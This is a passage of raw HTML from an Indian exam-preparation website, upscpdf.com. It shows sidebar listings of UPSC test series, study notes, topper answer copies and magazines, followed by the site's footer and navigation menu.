<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78428 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-prelims-mock-test-2026-pdf tag-upsc-test-series-pdf-2026 tag-vajiram-and-ravi-camp-test-series-2026 tag-vajiram-test-series-2026-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/10/vajiram-ravi-camp-prelims-2026-test-21-with-solutions-pdf/">Vajiram &amp; Ravi Camp Prelims 2026 Test 21 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78427 post type-post status-publish format-standard has-post-thumbnail hentry category-environment category-magazines category-prelims category-vision-ias-monthly-english tag-environment-current-affairs-for-upsc-2026 tag-pt-365-environment-vision-ias tag-upsc-environment-notes-english tag-upsc-prelims-environment-notes-2026 tag-vision-ias-current-affairs-2026 tag-vision-ias-environment-pt-365-english tag-vision-ias-prelims-2026-study-material tag-vision-ias-pt-365-environment-2026-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/09/vision-ias-pt-365-environment-prelims-2026-in-english-pdf/">Vision IAS PT 365 Environment Prelims 2026 in English PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78424 post type-post status-publish format-standard has-post-thumbnail hentry category-polity category-prelims tag-free-upsc-material tag-indian-constitution-notes-pdf tag-indian-polity-notes-pdf tag-itopper-polity-notes tag-polity-notes-for-upsc tag-upsc-polity-notes-pdf tag-vision-ias-upsc-polity-notes-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/09/indian-polity-notes-by-itopper-download-pdf/">Indian Polity Notes By iTopper Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78423 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-prelims tag-indian-history-notes-for-competitive-exams tag-itopper-modern-history-notes tag-modern-indian-history-notes-pdf tag-modern-indian-history-pdf-download tag-upsc-modern-history-pdf tag-vision-ias-modern-indian-history-notes-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/09/modern-indian-history-notes-by-itopper-download-pdf/">Modern Indian History Notes By iTopper Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78419 post type-post status-publish format-standard has-post-thumbnail hentry category-economy category-prelims tag-economy-notes-for-upsc-prelims-mains tag-indian-economic-concepts-notes-pdf tag-indian-economy-notes-by-itopper-pdf tag-indian-economy-study-material-pdf tag-upsc-indian-economy-notes-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/09/indian-economy-notes-by-itopper-download-pdf/">Indian Economy Notes By iTopper Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78418 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-4 category-mains tag-competitive-exam-ethics-notes tag-ethics-integrity-and-aptitude-notes-pdf tag-ethics-notes-by-itopper-pdf tag-ethics-notes-free-pdf-download tag-upsc-ethics-notes-pdf tag-vajiram-upsc-ethics-notes-pdf tag-vision-ias-upsc-ethics-notes-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/08/ethics-notes-by-itopper-download-pdf/">Ethics Notes By iTopper Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>
</div></div>
</div>



<div class="gb-element-a4ddfe4b sticky-container">
<h2 class="gb-text-6987604d"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Trending From UPSCPDF</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-bee84e9d post-78333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/">VISION IAS Prelims 2026 CSAT Test 1 With Solution in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-cse-previous-year-papers-free-download tag-upsc-cse-question-paper-compilation tag-upsc-gs-1-paper-previous-year-questions tag-upsc-gs-paper-1-previous-year-questions tag-upsc-prelims-2024-preparation-material tag-upsc-prelims-all-years-question-paper-pdf tag-upsc-prelims-exam-paper-with-solution tag-upsc-prelims-old-question-papers-with-answers tag-upsc-prelims-practice-papers-with-solutions tag-upsc-prelims-previous-year-papers-pdf tag-upsc-prelims-pyq-2013-to-2024 tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-solved-questions tag-upsc-previous-papers-free-study-material tag-upsc-pyq-topic-wise-analysis">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2024] with Topic Wise Solutions In Hindi Download PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-sunil-kumar-answer-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/08/sunil-kumar-answer-copy-air-909-2022-in-hindi-pdf/">Sunil Kumar Answer Copy [Air 909, 2022] in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77256 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-mahima-kasana-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/30/mahima-kasana-topper-copy-air-141-2022-pdf/">Mahima Kasana Topper Copy [Air 141, 2022] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77224 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2023-topper-copy tag-manan-bhat-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/23/manan-bhat-topper-copy-air-88-2023-pdf/">Manan Bhat Topper Copy [Air 88, 2023] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77014 post type-post status-publish format-standard has-post-thumbnail hentry category-mains category-previous-year-papers category-uncategorized tag-upsc-mains-2025-commerce-optional-question-paper-pdf tag-upsc-mains-2025-question-paper">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/03/upsc-mains-2025-commerce-optional-question-paper-pdf/">UPSC Mains 2025 Commerce Optional Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76558 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-uncategorized tag-railway-recruitment tag-railway-recruitment-2025 tag-sarkari">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/07/05/railway-recruitment-2025/">रेलवे भर्ती 2025: स्काउट्स और गाइड्स कोटे में सरकारी नौकरी का सुनहरा मौका, 10वीं-12वीं पास करें जल्दी आवेदन</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76290 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-csat-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-csat-question-paper-pdf/">UPSC Prelims 2025 CSAT Question Paper in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76288 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-gs-1-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-gs-1-question-paper-pdf/">UPSC Prelims 2025 GS-1 Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-75621 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-current-affairs-monthly-magazine-2025 tag-vision-ias-current-affairs-monthly-magazine-january-2025-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/02/24/vision-ias-current-affairs-monthly-magazine-january-2025-pdf/">Vision IAS Current Affairs Monthly Magazine January 2025 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-74364 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-monthly-current-affairs-2024 tag-vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/09/03/vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf/">VISION IAS Monthly Current Affairs July 2024 in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73505 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-best-prelims-test-2024 tag-vision-ias-free-prelims-2024-test-pdf-download tag-vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf tag-vision-ias-prelims-test-2024-in-english">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/21/vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf/">VISION IAS Prelims 2024 Test 01-32 With Solution in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73503 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-2023 tag-upsc-result tag-upsc-result-2023">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/upsc-cse-2023-final-result-pdf/">UPSC CSE 2023 Final Result PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73496 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-kurukshetra-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/kurukshetra-magazine-january-march-2024-in-english-pdf/">Kurukshetra Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73489 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-yojana-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/14/yojana-magazine-january-march-2024-in-english-pdf/">Yojana Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf tag-gs-score-prelims-test-2024 tag-prelims-test-for-upsc-2024">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/12/gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf/">GS SCORE Prelims 2024 Open Mock  Test 01-07 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73449 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-question-bank tag-upsc-prelims-question-bank-2024-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/10/upsc-prelims-question-bank-2024-pdf/">UPSC Prelims Question Bank 2024 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-72058 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-raus-ias-prelims-compass-2024-polity-and-governance-pdf tag-raus-ias-focus-monthly-magazine">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/03/11/raus-ias-prelims-compass-2024-polity-and-governance-pdf/">Rau’s IAS Prelims Compass 2024 Polity and Governance PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>
</div></div>
</div>



<div class="gb-element-11b419ad sticky-container">
<h2 class="gb-text-8aafb5d7"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Most Popular Books</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-5c9a09e0 post-77433 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-history-optional-notes category-prelims category-upsc-books tag-history-notes tag-medieval-history-by-satish-chandra-in-hindi"><img width="1280" height="896" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?fit=1280%2C896&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=157%2C110&amp;ssl=1 157w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1024%2C717&amp;ssl=1 1024w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=600%2C420&amp;ssl=1 600w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1200%2C840&amp;ssl=1 1200w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=300%2C210&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=696%2C487&amp;ssl=1 696w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1068%2C748&amp;ssl=1 1068w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=200%2C140&amp;ssl=1 200w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2025/10/13/medieval-history-by-satish-chandra-in-hindi-pdf/">Medieval History by Satish Chandra  in Hindi PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-20878 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-ignou-books category-optionals tag-anthropology-optional tag-free-upsc-material-anthropology tag-history-optional-material-pdf tag-ignou-anthropology tag-ignou-anthropology-books-pdf tag-ignou-anthropology-notes-in-hindi tag-ignou-ma-complete-anthropology-optional-material-in-english tag-l2a-anthropology-notes-pdf tag-l2a-anthropology-study-material tag-l2a-test-material-pdf tag-vision-ias-anthropology-optional"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/13/ignou-ma-complete-anthropology-optional-material-in-english/">IGNOU MA Complete Anthropology Optional Material in English</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-18633 post type-post status-publish format-standard has-post-thumbnail hentry category-art-culture category-history-optional-notes category-nios-books tag-art-and-culture-material tag-nios tag-nios-art-and-culture-notes-in-english-pdf tag-nios-notes-in-english tag-vajiram-and-ravi-current-affairs-notes tag-vision-ias-art-and-culture-notes"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/11/nios-art-and-culture-notes-in-english-pdf/">NIOS Art and Culture Notes in English PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-19614 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-standard-books tag-all-anthropology-notes tag-anthropology-books tag-anthropology-class-12-ncert tag-anthropology-ncert-class-11-pdf tag-anthropology-ncert-class-12-pdf tag-anthropology-ncert-class-12-pdf-in-hindi tag-anthropology-ncert-pdf tag-anthropology-notes-by-sachin-gupta tag-class-12-anthropology-question-answer tag-kerala-scert-anthropology-class-12-pdf tag-kerala-scert-anthropology-pdf tag-kerala-scert-class-12-anthropology tag-scert-anthropology-book-pdf tag-scert-kerala-anthropology-class-12-pdf-download"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/17/kerala-class-12th-anthropology-book-pdf/">Kerala Class 12th Anthropology Book PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-13246 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-1 category-history category-history-optional-notes category-standard-books tag-history tag-tamilnadu-history-books"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/10/tamilnadu-class-12th-history-book-new-pdf/">Link Update Tamilnadu Class 12th History Book New PDF</a></h3>
</div>
</div></div>
</div>



<p></p>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-47527c06">
<p class="gb-text gb-text-549f7a26">©&nbsp;2025&nbsp;Upscpdf.com | All rights reserved.</p>
</div>



<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-upsc-pdf-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
